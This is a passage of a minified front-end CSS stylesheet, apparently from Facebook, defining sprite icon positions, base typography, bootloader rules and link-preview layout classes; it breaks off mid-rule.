.sp_0d2oqxMYE7L.sx_0cc7c9 {
    width: 12px;
    height: 12px;
    background-position: -81px -1023px
}

.sp_0d2oqxMYE7L.sx_118bbb {
    width: 12px;
    height: 12px;
    background-position: -81px -1036px
}

.sp_0d2oqxMYE7L.sx_fc8501 {
    background-position: -73px -1905px
}

.sp_0d2oqxMYE7L.sx_4227dc {
    width: 20px;
    height: 20px;
    background-position: -75px -1533px
}

.sp_0d2oqxMYE7L.sx_368dfe {
    width: 24px;
    height: 24px;
    background-position: -28px -1677px
}

.sp_0d2oqxMYE7L.sx_df4617 {
    width: 20px;
    height: 20px;
    background-position: -75px -1554px
}

.sp_0d2oqxMYE7L.sx_309531 {
    width: 12px;
    height: 12px;
    background-position: -81px -1049px
}

.sp_0d2oqxMYE7L.sx_2def59 {
    width: 12px;
    height: 12px;
    background-position: -81px -1062px
}

.sp_0d2oqxMYE7L.sx_0b1588 {
    width: 20px;
    height: 20px;
    background-position: -75px -1705px
}

.sp_0d2oqxMYE7L.sx_95c431 {
    width: 20px;
    height: 20px;
    background-position: -75px -1726px
}

.sp_0d2oqxMYE7L.sx_3224bd {
    width: 20px;
    height: 20px;
    background-position: -75px -1747px
}

.sp_0d2oqxMYE7L.sx_b5dcd7 {
    width: 20px;
    height: 20px;
    background-position: -46px -1780px
}

.sp_0d2oqxMYE7L.sx_ef7eb6 {
    width: 20px;
    height: 20px;
    background-position: -67px -1780px
}

.sp_0d2oqxMYE7L.sx_db3d5a {
    width: 20px;
    height: 20px;
    background-position: 0 -1803px
}

.sp_0d2oqxMYE7L.sx_de0e6e {
    width: 12px;
    height: 12px;
    background-position: -81px -1075px
}

.sp_0d2oqxMYE7L.sx_204cc9 {
    width: 12px;
    height: 12px;
    background-position: -81px -1088px
}

.sp_0d2oqxMYE7L.sx_efa1bf {
    width: 12px;
    height: 12px;
    background-position: -81px -1101px
}

.sp_0d2oqxMYE7L.sx_1cec51 {
    width: 20px;
    height: 20px;
    background-position: -21px -1803px
}

.sp_0d2oqxMYE7L.sx_28ae0f {
    background-position: 0 -1924px
}

.sp_0d2oqxMYE7L.sx_b0b50b {
    background-position: -17px -1924px
}

.sp_0d2oqxMYE7L.sx_bd2438 {
    background-position: -34px -1924px
}

.sp_0d2oqxMYE7L.sx_be4581 {
    background-position: -51px -1924px
}

.sp_0d2oqxMYE7L.sx_09dfa6 {
    width: 24px;
    height: 24px;
    background-position: -53px -1677px
}

.sp_0d2oqxMYE7L.sx_0d1237 {
    background-position: -68px -1924px
}

.sp_0d2oqxMYE7L.sx_f6657e {
    background-position: 0 -1941px
}

.sp_0d2oqxMYE7L.sx_e507e8 {
    width: 24px;
    height: 24px;
    background-position: 0 -1705px
}

.sp_0d2oqxMYE7L.sx_7d40d9 {
    width: 12px;
    height: 12px;
    background-position: -81px -1114px
}

.sp_0d2oqxMYE7L.sx_a90078 {
    background-position: -17px -1941px
}

.sp_0d2oqxMYE7L.sx_b56bc4 {
    width: 20px;
    height: 20px;
    background-position: -42px -1803px
}

.sp_0d2oqxMYE7L.sx_9fb27a {
    width: 24px;
    height: 24px;
    background-position: -25px -1705px
}

.sp_0d2oqxMYE7L.sx_bfa98d {
    width: 12px;
    height: 12px;
    background-position: -81px -1127px
}

.sp_0d2oqxMYE7L.sx_f8fde4 {
    width: 20px;
    height: 20px;
    background-position: -63px -1803px
}

.sp_0d2oqxMYE7L.sx_03197f {
    width: 12px;
    height: 12px;
    background-position: -81px -1140px
}

.sp_0d2oqxMYE7L.sx_03d29a {
    width: 12px;
    height: 12px;
    background-position: -81px -1153px
}

.sp_0d2oqxMYE7L.sx_14d36c {
    background-position: -34px -1941px
}

.sp_0d2oqxMYE7L.sx_0be442 {
    width: 12px;
    height: 12px;
    background-position: -81px -1166px
}

.sp_0d2oqxMYE7L.sx_5e5cfd {
    width: 14px;
    height: 14px;
    background-position: -55px -1541px
}

.sp_0d2oqxMYE7L.sx_e979c8 {
    width: 14px;
    height: 14px;
    background-position: -6px -1597px
}

.sp_0d2oqxMYE7L.sx_38fe11 {
    background-position: -51px -1941px
}

.sp_0d2oqxMYE7L.sx_c5b8bb {
    background-position: -68px -1941px
}

.sp_0d2oqxMYE7L.sx_2b3cc8 {
    width: 15px;
    height: 24px;
    background-position: -81px -679px
}

.sp_0d2oqxMYE7L.sx_6b35fa {
    height: 9px;
    background-position: -75px -1768px
}

.sp_0d2oqxMYE7L.sx_46701f {
    height: 9px;
    background-position: 0 -2026px
}

.sp_0d2oqxMYE7L.sx_c0e279 {
    width: 9px;
    background-position: -81px -704px
}

.sp_0d2oqxMYE7L.sx_6f5c27 {
    width: 9px;
    background-position: -81px -721px
}

.sp_0d2oqxMYE7L.sx_336779 {
    height: 9px;
    background-position: -17px -2026px
}

.sp_0d2oqxMYE7L.sx_21622d {
    background-position: 0 -1958px
}

.sp_0d2oqxMYE7L.sx_2fd9c3 {
    background-position: -17px -1958px
}

.sp_0d2oqxMYE7L.sx_7f924a {
    background-position: -34px -1958px
}

.sp_0d2oqxMYE7L.sx_139c11 {
    height: 8px;
    background-position: -34px -2026px
}

.sp_0d2oqxMYE7L.sx_835075 {
    height: 8px;
    background-position: -51px -2026px
}

.sp_0d2oqxMYE7L.sx_ebdfd9 {
    height: 8px;
    background-position: -68px -2026px
}

.sp_0d2oqxMYE7L.sx_727f51 {
    width: 8px;
    background-position: -81px -738px
}

.sp_0d2oqxMYE7L.sx_69245d {
    width: 8px;
    background-position: -81px -755px
}

.sp_0d2oqxMYE7L.sx_98d4e7 {
    height: 8px;
    background-position: 0 -2036px
}

.sp_0d2oqxMYE7L.sx_444eed {
    width: 14px;
    height: 14px;
    background-position: -81px -820px
}

.sp_0d2oqxMYE7L.sx_fc2653 {
    width: 11px;
    height: 12px;
    background-position: -84px -1589px
}

.sp_0d2oqxMYE7L.sx_53c232 {
    width: 11px;
    height: 12px;
    background-position: -84px -1602px
}

.sp_0d2oqxMYE7L.sx_a8a7fb {
    background-position: -51px -1958px
}

.sp_0d2oqxMYE7L.sx_7a84e3 {
    width: 13px;
    height: 13px;
    background-position: -81px -955px
}

.sp_0d2oqxMYE7L.sx_7aa677 {
    width: 13px;
    height: 13px;
    background-position: -81px -969px
}

.sp_0d2oqxMYE7L.sx_b55650 {
    width: 13px;
    height: 13px;
    background-position: -81px -983px
}

.sp_0d2oqxMYE7L.sx_4507c2 {
    width: 20px;
    height: 20px;
    background-position: 0 -1824px
}

.sp_0d2oqxMYE7L.sx_7befa8 {
    width: 17px;
    height: 17px;
    background-position: -38px -1905px
}

.sp_0d2oqxMYE7L.sx_a22084 {
    width: 25px;
    height: 25px;
    background-position: -49px -1563px
}

.sp_0d2oqxMYE7L.sx_f07b0e {
    width: 14px;
    height: 14px;
    background-position: -69px -1959px
}

.sp_0d2oqxMYE7L.sx_608c9a {
    width: 14px;
    height: 14px;
    background-position: -1px -1976px
}

.sp_0d2oqxMYE7L.sx_67dedc {
    width: 18px;
    height: 18px;
    background-position: -78px -1677px
}

.sp_0d2oqxMYE7L.sx_e45025 {
    background-position: -17px -1975px
}

.sp_0d2oqxMYE7L.sx_13fe2e {
    background-position: -41px -1867px
}

.sp_0d2oqxMYE7L.sx_b856dc {
    width: 13px;
    height: 13px;
    background-position: -82px -773px
}

.sp_0d2oqxMYE7L.sx_bd2165 {
    width: 13px;
    height: 13px;
    background-position: -82px -789px
}

.sp_0d2oqxMYE7L.sx_a35cff {
    width: 14px;
    height: 14px;
    background-position: -35px -1976px
}

.sp_0d2oqxMYE7L.sx_bca462 {
    width: 20px;
    height: 20px;
    background-position: -1px -1781px
}

.sp_0d2oqxMYE7L.sx_96d5f4 {
    width: 17px;
    height: 17px;
    background-position: -1px -1867px
}

.sp_0d2oqxMYE7L.sx_99911a {
    width: 25px;
    height: 25px;
    background-position: -59px -1649px
}

.sp_0d2oqxMYE7L.sx_11fd0d {
    background-position: -51px -1975px
}

.sp_0d2oqxMYE7L.sx_91e8fc {
    width: 18px;
    height: 18px;
    background-position: -59px -1866px
}

.sp_0d2oqxMYE7L.sx_ff08e1 {
    background-position: -79px -1867px
}

.sp_0d2oqxMYE7L.sx_83ed6e {
    width: 13px;
    height: 13px;
    background-position: -82px -805px
}

.sp_0d2oqxMYE7L.sx_ad7705 {
    width: 20px;
    height: 20px;
    background-position: -24px -1781px
}

.sp_0d2oqxMYE7L.sx_a042a9 {
    width: 17px;
    height: 17px;
    background-position: -21px -1867px
}

.sp_0d2oqxMYE7L.sx_452bbe {
    width: 25px;
    height: 25px;
    background-position: -1px -1678px
}

.sp_0d2oqxMYE7L.sx_6de325 {
    width: 14px;
    height: 14px;
    background-position: -69px -1976px
}

.sp_0d2oqxMYE7L.sx_66c6a6 {
    width: 14px;
    height: 14px;
    background-position: -1px -1993px
}

.sp_0d2oqxMYE7L.sx_0dbd95 {
    width: 14px;
    height: 14px;
    background-position: -81px -835px
}

.sp_0d2oqxMYE7L.sx_371f66 {
    background-position: -17px -1992px
}

.sp_0d2oqxMYE7L.sx_55e163 {
    background-position: -34px -1992px
}

.sp_0d2oqxMYE7L.sx_3be0fb {
    width: 14px;
    height: 14px;
    background-position: -81px -850px
}

.sp_0d2oqxMYE7L.sx_a90aa5 {
    width: 14px;
    height: 14px;
    background-position: -81px -865px
}

.sp_0d2oqxMYE7L.sx_ae3dcd {
    width: 14px;
    height: 14px;
    background-position: -81px -880px
}

.sp_0d2oqxMYE7L.sx_624db8 {
    width: 14px;
    height: 14px;
    background-position: -81px -895px
}

.sp_0d2oqxMYE7L.sx_301ddf {
    width: 14px;
    height: 14px;
    background-position: -81px -910px
}

.sp_0d2oqxMYE7L.sx_fad8ab {
    width: 14px;
    height: 14px;
    background-position: -81px -925px
}

.sp_0d2oqxMYE7L.sx_4506a0 {
    width: 14px;
    height: 14px;
    background-position: -81px -940px
}

.sp_0d2oqxMYE7L.sx_5f943f {
    background-position: -51px -1992px
}

.sp_0d2oqxMYE7L.sx_f361be {
    background-position: -68px -1992px
}

.sp_0d2oqxMYE7L.sx_a4ee65 {
    background-position: 0 -2009px
}

.sp_0d2oqxMYE7L.sx_cca425 {
    background-position: -17px -2009px
}

.sp_0d2oqxMYE7L.sx_e34c15 {
    background-position: -34px -2009px
}

.sp_0d2oqxMYE7L.sx_4f4dc8 {
    background-position: -51px -2009px
}

.sp_0d2oqxMYE7L.sx_13eeaf {
    background-position: -68px -2009px
}

.sp_0d2oqxMYE7L.sx_5f4d86 {
    width: 18px;
    height: 18px;
    background-position: 0 -1886px
}

.sp_0d2oqxMYE7L.sx_52afab {
    width: 18px;
    height: 18px;
    background-position: -19px -1886px
}

.sp_0d2oqxMYE7L.sx_c3aa50 {
    width: 18px;
    height: 18px;
    background-position: -38px -1886px
}

.sp_0d2oqxMYE7L.sx_28f38f {
    width: 18px;
    height: 18px;
    background-position: -57px -1886px
}

.sp_0d2oqxMYE7L.sx_5a59f7 {
    width: 18px;
    height: 18px;
    background-position: -76px -1886px
}

.sp_0d2oqxMYE7L.sx_615634 {
    width: 18px;
    height: 18px;
    background-position: 0 -1905px
}

.sp_0d2oqxMYE7L.sx_a84c10 {
    width: 18px;
    height: 18px;
    background-position: -19px -1905px
}

.sp_0d2oqxMYE7L.sx_c177b5 {
    width: 20px;
    height: 20px;
    background-position: -21px -1824px
}

.sp_0d2oqxMYE7L.sx_41dbdd {
    width: 20px;
    height: 20px;
    background-position: -42px -1824px
}

.sp_0d2oqxMYE7L.sx_f511ed {
    width: 20px;
    height: 20px;
    background-position: -63px -1824px
}

.sp_0d2oqxMYE7L.sx_ec119d {
    width: 20px;
    height: 20px;
    background-position: 0 -1845px
}

.sp_0d2oqxMYE7L.sx_cb61cd {
    width: 20px;
    height: 20px;
    background-position: -21px -1845px
}

.sp_0d2oqxMYE7L.sx_8d8f82 {
    width: 20px;
    height: 20px;
    background-position: -42px -1845px
}

.sp_0d2oqxMYE7L.sx_f7081a {
    width: 20px;
    height: 20px;
    background-position: -63px -1845px
}

.sp_0d2oqxMYE7L.sx_9f840d {
    width: 24px;
    height: 24px;
    background-position: -50px -1705px
}

.sp_0d2oqxMYE7L.sx_6035a7 {
    width: 24px;
    height: 24px;
    background-position: 0 -1730px
}

.sp_0d2oqxMYE7L.sx_f6c21e {
    width: 24px;
    height: 24px;
    background-position: -25px -1730px
}

.sp_0d2oqxMYE7L.sx_116ac9 {
    width: 24px;
    height: 24px;
    background-position: -50px -1730px
}

.sp_0d2oqxMYE7L.sx_6eb38f {
    width: 24px;
    height: 24px;
    background-position: 0 -1755px
}

.sp_0d2oqxMYE7L.sx_215ff5 {
    width: 24px;
    height: 24px;
    background-position: -25px -1755px
}

.sp_0d2oqxMYE7L.sx_d3e019 {
    width: 24px;
    height: 24px;
    background-position: -50px -1755px
}

.sp_0d2oqxMYE7L.sx_9ddc97 {
    width: 28px;
    height: 28px;
    background-position: -26px -1589px
}

.sp_0d2oqxMYE7L.sx_cba81c {
    width: 28px;
    height: 28px;
    background-position: -55px -1589px
}

.sp_0d2oqxMYE7L.sx_716b77 {
    width: 28px;
    height: 28px;
    background-position: 0 -1619px
}

.sp_0d2oqxMYE7L.sx_545a90 {
    width: 28px;
    height: 28px;
    background-position: -29px -1619px
}

.sp_0d2oqxMYE7L.sx_294633 {
    width: 28px;
    height: 28px;
    background-position: -58px -1619px
}

.sp_0d2oqxMYE7L.sx_bed22d {
    width: 28px;
    height: 28px;
    background-position: 0 -1648px
}

.sp_0d2oqxMYE7L.sx_5c5ab6 {
    width: 28px;
    height: 28px;
    background-position: -29px -1648px
}

.sp_0d2oqxMYE7L.sx_aef031 {
    width: 40px;
    height: 40px;
    background-position: -49px -1246px
}

.sp_0d2oqxMYE7L.sx_0a5cd2 {
    width: 40px;
    height: 40px;
    background-position: -49px -1287px
}

.sp_0d2oqxMYE7L.sx_bb9904 {
    width: 40px;
    height: 40px;
    background-position: -49px -1328px
}

.sp_0d2oqxMYE7L.sx_d271b1 {
    width: 40px;
    height: 40px;
    background-position: -49px -1369px
}

.sp_0d2oqxMYE7L.sx_43f9ed {
    width: 40px;
    height: 40px;
    background-position: -49px -1410px
}

.sp_0d2oqxMYE7L.sx_8bdf1d {
    width: 40px;
    height: 40px;
    background-position: -49px -1451px
}

.sp_0d2oqxMYE7L.sx_e993a8 {
    width: 40px;
    height: 40px;
    background-position: -49px -1492px
}

.sp_0d2oqxMYE7L.sx_e14a16 {
    width: 48px;
    height: 48px;
    background-position: 0 -1246px
}

.sp_0d2oqxMYE7L.sx_3089cc {
    width: 48px;
    height: 48px;
    background-position: 0 -1295px
}

.sp_0d2oqxMYE7L.sx_800e15 {
    width: 48px;
    height: 48px;
    background-position: 0 -1344px
}

.sp_0d2oqxMYE7L.sx_5d95ab {
    width: 48px;
    height: 48px;
    background-position: 0 -1393px
}

.sp_0d2oqxMYE7L.sx_a009f8 {
    width: 48px;
    height: 48px;
    background-position: 0 -1442px
}

.sp_0d2oqxMYE7L.sx_dc22d9 {
    width: 48px;
    height: 48px;
    background-position: 0 -1491px
}

.sp_0d2oqxMYE7L.sx_dc86bc {
    width: 48px;
    height: 48px;
    background-position: 0 -1540px
}

.sp_0d2oqxMYE7L.sx_e1e907 {
    width: 80px;
    height: 80px;
    background-position: 0 -679px
}

.sp_0d2oqxMYE7L.sx_c3fbf3 {
    width: 80px;
    height: 80px;
    background-position: 0 -760px
}

.sp_0d2oqxMYE7L.sx_ef699a {
    width: 80px;
    height: 80px;
    background-position: 0 -841px
}

.sp_0d2oqxMYE7L.sx_280622 {
    width: 80px;
    height: 80px;
    background-position: 0 -922px
}

.sp_0d2oqxMYE7L.sx_38694c {
    width: 80px;
    height: 80px;
    background-position: 0 -1003px
}

.sp_0d2oqxMYE7L.sx_38a18b {
    width: 80px;
    height: 80px;
    background-position: 0 -1084px
}

.sp_0d2oqxMYE7L.sx_e42727 {
    width: 80px;
    height: 80px;
    background-position: 0 -1165px
}

.sp_0d2oqxMYE7L.sx_e8ad99 {
    width: 96px;
    height: 96px;
    background-position: 0 0
}

.sp_0d2oqxMYE7L.sx_70a183 {
    width: 96px;
    height: 96px;
    background-position: 0 -97px
}

.sp_0d2oqxMYE7L.sx_22bcc3 {
    width: 96px;
    height: 96px;
    background-position: 0 -194px
}

.sp_0d2oqxMYE7L.sx_8b15c9 {
    width: 96px;
    height: 96px;
    background-position: 0 -291px
}

.sp_0d2oqxMYE7L.sx_2d8da0 {
    width: 96px;
    height: 96px;
    background-position: 0 -388px
}

.sp_0d2oqxMYE7L.sx_93f21f {
    width: 96px;
    height: 96px;
    background-position: 0 -485px
}

.sp_0d2oqxMYE7L.sx_ce6878 {
    width: 96px;
    height: 96px;
    background-position: 0 -582px
}

.sp_0d2oqxMYE7L.sx_979601 {
    width: 12px;
    height: 12px;
    background-position: -81px -1179px
}

.sp_0d2oqxMYE7L.sx_665326 {
    width: 12px;
    height: 12px;
    background-position: -81px -1192px
}

.sp_0d2oqxMYE7L.sx_c4a6e1 {
    width: 12px;
    height: 12px;
    background-position: -81px -1205px
}

.sp_0d2oqxMYE7L.sx_06772e {
    width: 12px;
    height: 12px;
    background-position: -81px -1218px
}

.sp_0d2oqxMYE7L.sx_3337d0 {
    width: 12px;
    height: 12px;
    background-position: -81px -1231px
}

.sp_0d2oqxMYE7L.sx_ede1ba {
    width: 10px;
    height: 10px;
    background-position: -86px -1648px
}

.sp_0d2oqxMYE7L.sx_2c4511 {
    width: 10px;
    height: 10px;
    background-position: -86px -1659px
}

.sp_0d2oqxMYE7L.sx_d4d860 {
    width: 10px;
    height: 10px;
    background-position: -84px -1803px
}

.sp_0d2oqxMYE7L.sx_8027af {
    width: 10px;
    height: 10px;
    background-position: -84px -1814px
}

.sp_0d2oqxMYE7L.sx_37a2a7 {
    width: 10px;
    height: 10px;
    background-position: -84px -1825px
}

.sp_0d2oqxMYE7L.sx_47f146 {
    width: 9px;
    height: 8px;
    background-position: -84px -1575px
}

.selected .sp_0d2oqxMYE7L.sx_47f146 {
    background-position: -75px -1575px
}

.sp_0d2oqxMYE7L.sx_59efbf {
    width: 9px;
    height: 8px;
    background-position: -87px -1619px
}

.sp_0d2oqxMYE7L.sx_b389b3 {
    height: 8px;
    background-position: -17px -2036px
}

.sp_0d2oqxMYE7L.sx_85cf21 {
    height: 8px;
    background-position: -34px -2035px
}

.sp_0d2oqxMYE7L.sx_90bd91 {
    width: 6px;
    height: 11px;
    background-position: -90px -738px
}

.sp_fM-mz8spZ1b {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-size: auto;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 16px
}

.sp_fM-mz8spZ1b.sx_7192ce {
    background-position: 0 -17px
}

.sp_fM-mz8spZ1b.sx_f2b664 {
    background-position: 0 -34px
}

.sp_fM-mz8spZ1b.sx_edbbb2 {
    background-position: 0 -51px
}

.sp_fM-mz8spZ1b.sx_8dd622 {
    background-position: 0 -68px
}

.sp_fM-mz8spZ1b.sx_b2acca {
    background-position: 0 -85px
}

.sp_fM-mz8spZ1b.sx_8f1bf8 {
    background-position: 0 -102px
}

.sp_fM-mz8spZ1b.sx_d55a98 {
    background-position: 0 -119px
}

.sp_fM-mz8spZ1b.sx_10a24d {
    background-position: 0 -136px
}

.sp_fM-mz8spZ1b.sx_3bfa7e {
    background-position: 0 -153px
}

.sp_fM-mz8spZ1b.sx_d580ab {
    background-position: 0 -170px
}

.sp_fM-mz8spZ1b.sx_735a15 {
    background-position: 0 -187px
}

.sp_fM-mz8spZ1b.sx_62a652 {
    background-position: 0 -204px
}

.sp_fM-mz8spZ1b.sx_0d5374 {
    background-position: 0 -221px
}

.sp_fM-mz8spZ1b.sx_cca983 {
    background-position: 0 -238px
}

.sp_fM-mz8spZ1b.sx_640c03 {
    background-position: 0 0
}

.sp_fM-mz8spZ1b.sx_6b1df8 {
    background-position: 0 -255px
}

.sp_fM-mz8spZ1b.sx_0d0a66 {
    background-position: 0 -272px
}

.sp_fM-mz8spZ1b.sx_010d2e {
    background-position: 0 -289px
}

.sp_fM-mz8spZ1b.sx_9a8ada {
    background-position: 0 -306px
}

.sp_fM-mz8spZ1b.sx_ebac8f {
    width: 14px;
    background-position: 0 -459px
}

.sp_fM-mz8spZ1b.sx_d99fc7 {
    background-position: 0 -323px
}

.sp_fM-mz8spZ1b.sx_5371b4 {
    background-position: 0 -340px
}

.sp_fM-mz8spZ1b.sx_2e4a78 {
    background-position: 0 -357px
}

.sp_fM-mz8spZ1b.sx_a32bf2 {
    background-position: 0 -374px
}

.sp_fM-mz8spZ1b.sx_f1b071 {
    background-position: 0 -391px
}

.sp_fM-mz8spZ1b.sx_765e87 {
    background-position: 0 -408px
}

.sp_fM-mz8spZ1b.sx_367898 {
    background-position: 0 -425px
}

.sp_fM-mz8spZ1b.sx_7f72ac {
    background-position: 0 -442px
}

/*FB_PKG_DELIM*/
#bootloader_YCFfDJv {
    height: 42px;
}

.bootloader_YCFfDJv {
    display: block!important;
}

._32qa button {
    opacity: .4
}

._59ov {
    height: 100%;
    height: 910px;
    position: relative;
    top: -10px;
    width: 100%
}

._5ti_ {
    background-size: cover;
    height: 100%;
    width: 100%
}

._5tj2 {
    height: 900px
}

._2mm3 ._5a8u .uiBoxGray {
    background: #fff;
    margin: 0;
    padding: 12px
}

._1m42 {
    display: block
}

._1w_m ._1m42 img,._53s ._1m42 i {
    -webkit-filter: brightness(50%) blur(5px);
    filter: brightness(50%) blur(5px);
    transition: filter .5s ease-out
}

._5v3q ._1m42::before,._1m42::before {
    animation: rotateSpinner 1.2s linear infinite;
    background-image: url(/rsrc.php/v3/yH/r/xgVgalBG80z.png);
    border: 0;
    content: '';
    display: inline-block;
    height: 24px;
    left: 50%;
    margin: -12px -12px;
    position: absolute;
    top: 50%;
    width: 24px;
    z-index: 10
}

/*FB_PKG_DELIM*/
#bootloader_px5CI6b {
    height: 42px;
}

.bootloader_px5CI6b {
    display: block!important;
}

._6vg {
    border-radius: 1px
}

._605a ._6vg {
    border-radius: 50%;
    overflow: hidden
}

._2wk7 {
    width: 16px
}

html {
    touch-action: manipulation
}

body {
    background: #fff;
    color: #1c1e21;
    direction: ltr;
    line-height: 1.34;
    margin: 0;
    padding: 0;
    unicode-bidi: embed
}



h1,h2,h3,h4,h5,h6 {
    color: #1c1e21;
    font-size: 13px;
    font-weight: 600;
    margin: 0;
    padding: 0
}

h1 {
    font-size: 14px
}

h4,h5,h6 {
    font-size: 12px
}

p {
    margin: 1em 0
}

b,strong {
    font-weight: 600
}

a {
    color: #385898;
    cursor: pointer;
    text-decoration: none
}

button {
    margin: 0
}

a:hover {
    text-decoration: underline
}

img {
    border: 0
}

td,td.label {
    text-align: left
}

dd {
    color: #000
}

dt {
    color: #606770
}

ul {
    list-style-type: none;
    margin: 0;
    padding: 0
}

abbr {
    border-bottom: none;
    text-decoration: none
}

hr {
    background: #dadde1;
    border-width: 0;
    color: #dadde1;
    height: 1px
}

.clearfix:after {
    clear: both;
    content: '.';
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden
}

.clearfix {
    zoom:1}

.datawrap {
    word-wrap: break-word
}

.word_break {
    display: inline-block
}

.ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.aero {
    opacity: .5
}

.column {
    float: left
}

.center {
    margin-left: auto;
    margin-right: auto
}

#facebook .hidden_elem {
    display: none!important
}

#facebook .invisible_elem {
    visibility: hidden
}

#facebook .accessible_elem {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

#facebook .accessible_elem_offset {
    margin: -1px
}

.direction_ltr {
    direction: ltr
}

.direction_rtl {
    direction: rtl
}

.text_align_ltr {
    text-align: left
}

.text_align_rtl {
    text-align: right
}

._3bww,._3bwv {
    height: 100%;
    width: 100%
}

._3bwv {
    display: table
}

._3bwv>._3bwy {
    display: table-cell;
    vertical-align: middle
}

._3bww>._3bwy>._3bwx {
    display: table;
    margin: 0 auto
}

._5bpf {
    height: 100%
}

._3bww>._3bwy>._2qgx {
    width: 700px
}

._5f0d {
    display: inline-block;
    overflow: hidden;
    position: relative;
    vertical-align: text-bottom
}

._5i4g {
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 0
}

._5i4g._5sjv {
    image-rendering: -webkit-optimize-contrast;
    image-rendering: optimize-contrast;
    image-rendering: pixelated
}

._1qe- {
    display: table;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2
}

._1qe_ {
    display: table-row
}

._1qf0 {
    display: table-cell;
    text-align: center;
    vertical-align: middle
}

._5lar {
    z-index: 1
}

._ezo {
    cursor: pointer
}

._1yib {
    bottom: 0;
    left: 0;
    overflow: hidden;
    pointer-events: none;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 401
}

._2alo {
    position: absolute
}

._6st5 ._ezo {
    background-position-y: bottom;
    background-repeat: repeat no-repeat;
    background-size: 10px 4px;
    margin-bottom: -2px;
    padding-bottom: 2px;
    white-space: pre-line
}

._4-eo {
    box-shadow: 0 1px 3px rgba(0, 0, 0, .41);
    display: block
}

._3-a6 ._4-eo {
    box-shadow: none
}

._5vsj ._4-eo {
    display: inline-block
}

._5v3q ._4-eo {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    position: relative
}

._5v3q ._3-a6 ._4-eo._2rn3 {
    box-shadow: none
}

._5v3q ._4-eo::after {
    border: 1px solid rgba(0, 0, 0, .1);
    bottom: 0;
    content: '';
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

._1ktf ._4-eo::after {
    border-left: none;
    border-right: none
}

._5v3q ._3-a6 ._4-eo::after {
    border: none
}

._5tmf ._2t9n img,._5tmf ._2t9n._4-eo,._5tmf ._2t9n._4-eo::after {
    border-radius: 5px 5px 0 0
}

._1ktf {
    margin-left: -12px
}

._1ktf._4-eo:hover::after {
    background-color: rgba(29, 33, 41, .04)
}

._1ktf._4-eo:active::after {
    background-color: rgba(29, 33, 41, .08)
}

._9_q ._4-eo {
    width: initial!important
}

._5v3q ._4-eo._9_q,._9_q {
    background: #000;
    box-shadow: none
}

._9_q ._4-ep {
    margin: 0 auto
}

._3-a6 ._2rn3 ._4-ep .img {
    border-radius: 18px
}

._2rn3 {
    display: inline-block
}

._3-a6 ._2rn3 {
    border: 1px solid #ebedf0;
    border-radius: 18px;
    margin-top: 2px;
    overflow: hidden
}

._4iv9 {
    margin: 5px 0
}

._5-g_ ._8jnd {
    display: none
}

._8jnd {
    align-items: center;
    background-color: rgba(0, 0, 0, .8);
    border-radius: 16px;
    bottom: 8px;
    box-shadow: 0 8px 20px 0 rgba(0, 0, 0, .3), 0 2px 4px 0 rgba(0, 0, 0, .1);
    cursor: pointer;
    display: flex;
    height: 32px;
    left: 8px;
    padding: 0 12px;
    pointer-events: none;
    position: absolute;
    transition: bottom .3s ease 0s;
    z-index: 2
}

._8o0h {
    bottom: 58px
}

._8jne {
    padding-right: 7px
}

._360g ._8jnd {
    display: none
}

._-iv {
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    margin: 14px 0 2px 0;
    max-height: 44px;
    overflow: hidden;
    word-wrap: break-word
}

._-iw {
    color: #90949c
}

._-ix {
    margin-top: 14px
}

._d5z {
    max-width: 70%
}

._6m2 {
    background-color: #fff;
    overflow: hidden;
    position: relative;
    z-index: 0
}

.fbInternVideoPreview ._6m2 {
    z-index: 12
}

._2lhm ._6m2._6m2 {
    background-color: transparent
}

._3906._6m2 {
    overflow: visible
}

._3906._6m2 ._3907 {
    overflow: hidden;
    position: relative
}

._6m3 {
    font-size: 12px;
    height: 132px;
    margin: 10px 12px;
    position: relative
}

._59ap ._6m3._--6._k-h {
    font-size: 12px;
    height: 100px;
    margin: 10px 12px;
    position: relative
}

._59ap ._6m3._--6._7eb5 {
    font-size: 12px;
    height: 77px;
    margin: 10px 12px;
    position: relative
}

._6m3._5oi5 {
    height: 100%;
    margin: 0 12px 0 12px
}

._5oi5 ._522u {
    z-index: 1
}

._5oi5 ._6m6,._5oi5 ._6m7 {
    text-overflow: ellipsis
}

._51cc ._6m3,._3eqz._5cwb._51cc ._6m3 {
    height: 215px
}

._5ej3 ._6m3 {
    height: 88px
}

._4y_8 ._6m3 {
    height: 142px;
    margin: 6px 12px
}

._59ap ._6m3 {
    height: auto;
    margin: 10px 12px;
    max-height: 100px
}

._59ap ._6m3._649o,._59ap._41u- ._6m3._649o {
    max-height: none
}

._649o {
    display: flex;
    flex-flow: column
}

._649o ._59tj {
    order: 0
}

._649o ._2dbt {
    margin-bottom: 0;
    order: 1
}

._649o ._6m7 {
    order: 2
}

._59ap ._649o {
    margin-top: 0
}

._59ap._6m4 ._649o ._59tj,._5cwb._6m4 ._649o ._59tj {
    margin-top: 0
}

._649o ._2dbs {
    padding-top: 3px
}

._pb2 ._6m3 {
    height: 76px;
    margin: 6px 12px
}

._59ap._41u- ._6m3 {
    max-height: 110px
}

._3eqz._59ap._41u- ._6m3 {
    max-height: 190px
}

._6m2.exploded .lfloat {
    float: none
}

._6m2.exploded ._6m3 {
    float: none;
    height: auto;
    margin-bottom: 12px
}

._5cwb._5cwb._5cwb,._6m4._6m4._6m4 {
    max-width: none
}

._37iz._37iz._37iz {
    max-width: -webkit-max-content;
    max-width: max-content
}

._6m4 ._6m3 {
    height: auto;
    margin-bottom: 9px
}

._6ks {
    line-height: 0;
    position: relative;
    z-index: 1
}

._6ks a:focus {
    outline: none
}

._63yw {
    position: relative
}

._6m5 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    display: block;
    height: 158px;
    width: 158px
}

._51cc ._6m5 {
    height: 237px;
    width: 158px
}

._5ej3 ._6m5 {
